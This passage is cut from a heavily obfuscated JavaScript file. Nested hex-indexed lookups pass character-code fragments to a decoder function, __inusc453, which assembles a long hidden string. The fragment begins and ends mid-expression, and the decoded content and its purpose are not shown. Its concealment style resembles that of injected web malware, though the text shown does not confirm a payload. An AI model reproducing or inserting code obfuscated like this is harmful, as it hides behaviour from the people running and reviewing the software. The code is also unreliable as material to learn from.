BK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eef